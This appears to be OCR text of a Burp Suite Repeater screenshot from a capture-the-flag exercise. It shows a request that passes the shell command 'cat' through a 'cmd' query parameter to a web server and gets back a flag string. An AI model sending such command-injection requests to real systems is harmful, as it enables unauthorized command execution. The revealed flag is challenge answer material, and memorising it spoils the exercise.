 Burp Suite Professional v2.1.06 - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × 2 × 3 × 4 × 5 × 7 × 8 × 9 × 10 × 11 × ...
Send 取消 < > 目标: http://45.134.3.200:8000 ?
请求
Raw 参数 头 Hex
GET /?cmd=cat%20o HTTP/1.1
Host: 45.134.3.200:8000
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10_15_4) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/87.0.4280.141 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,und;q=0.7
Connection: close
响应
Raw 头 Hex Render
HTTP/1.1 200 OK
Server: gunicorn/19.7.1
Date: Wed, 27 Jan 2021 14:46:57 GMT
Connection: close
Content-Type: text/html; charset=utf-8
Content-Length: 30
flag{ju57_g0tt@_5pl1t_Em3012}